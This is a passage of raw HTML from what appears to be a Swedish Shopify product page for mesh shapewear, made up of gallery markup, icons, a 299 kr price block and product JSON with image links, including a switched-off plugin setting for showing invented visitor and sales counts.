  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447687473">
    <span class="visually-hidden">
      Öppna mediet 7 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25896270299441__main-34767447720241" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447720241">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=493 493w,
          //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=600 600w,
          //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415 750w"
        src="//overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=493 493w,
        //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=600 600w,
        //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415 750w"
      src="//overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447720241">
    <span class="visually-hidden">
      Öppna mediet 8 i modalfönster
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25896270299441__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster" aria-controls="GalleryThumbnails-template--25896270299441__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25896270299441__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25896270299441__main-0" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447490865" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Ladda bilden 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25896270299441__main"
                    aria-describedby="Thumbnail-template--25896270299441__main-0"
                  >
                    <img id="Thumbnail-template--25896270299441__main-0" srcset="//overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=54 54w,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=74 74w,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=104 104w,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=162 162w,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=208 208w,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=324 324w,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=416 416w,,
                      //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414 w"
                      src="//overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25896270299441__main-2" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447523633"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-2"
                    >
                      <img id="Thumbnail-template--25896270299441__main-2"
                        srcset="//overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=59 59w,
                                //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=118 118w,
                                //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=84 84w,
                                //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=168 168w,
                                //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=130 130w,
                                //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690624327899.jpg?crop=center&height=84&v=1690785414&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25896270299441__main-3" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447556401"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-3"
                    >
                      <img id="Thumbnail-template--25896270299441__main-3"
                        srcset="//overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=59 59w,
                                //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=118 118w,
                                //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=84 84w,
                                //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=168 168w,
                                //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=130 130w,
                                //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690615685686.jpg?crop=center&height=84&v=1690785414&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25896270299441__main-4" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447589169"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-4"
                    >
                      <img id="Thumbnail-template--25896270299441__main-4"
                        srcset="//overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=59 59w,
                                //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=118 118w,
                                //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=84 84w,
                                //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=168 168w,
                                //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=130 130w,
                                //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690615685658.jpg?crop=center&height=84&v=1690785414&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25896270299441__main-5" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447621937"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-5"
                    >
                      <img id="Thumbnail-template--25896270299441__main-5"
                        srcset="//overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=59 59w,
                                //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=118 118w,
                                //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=84 84w,
                                //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=168 168w,
                                //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=130 130w,
                                //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690615685702.webp?crop=center&height=84&v=1690785414&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25896270299441__main-6" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447654705"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-6"
                    >
                      <img id="Thumbnail-template--25896270299441__main-6"
                        srcset="//overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=59 59w,
                                //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=118 118w,
                                //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=84 84w,
                                //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=168 168w,
                                //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=130 130w,
                                //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690624327890.jpg?crop=center&height=84&v=1690785414&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25896270299441__main-7" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447687473"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-7"
                    >
                      <img id="Thumbnail-template--25896270299441__main-7"
                        srcset="//overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=59 59w,
                                //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=118 118w,
                                //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=84 84w,
                                //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=168 168w,
                                //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=130 130w,
                                //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690615685713.jpg?crop=center&height=84&v=1690785414&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25896270299441__main-8" class="thumbnail-list__item slider__slide" data-target="template--25896270299441__main-34767447720241"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25896270299441__main"
                      aria-describedby="Thumbnail-template--25896270299441__main-8"
                    >
                      <img id="Thumbnail-template--25896270299441__main-8"
                        srcset="//overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=59 59w,
                                //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=118 118w,
                                //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=84 84w,
                                //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=168 168w,
                                //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=130 130w,
                                //overbores.com/cdn/shop/products/1690615685647.jpg?v=1690785415&width=260 260w"
                        src="//overbores.com/cdn/shop/products/1690615685647.jpg?crop=center&height=84&v=1690785415&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rumplyftande, magkontrollerande hajbyxor i mesh"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger" aria-controls="GalleryThumbnails-template--25896270299441__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25896270299441__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Rumplyftande, magkontrollerande hajbyxor i mesh</h1>
              <a href="/products/hajbyxor" class="product__title">
                <h2 class="h1">
                  Rumplyftande, magkontrollerande hajbyxor i mesh
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25896270299441__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        299 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        299 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              0 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Försäljningspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Rea
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Slutsåld
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8751999975729,"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","handle":"hajbyxor","description":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; 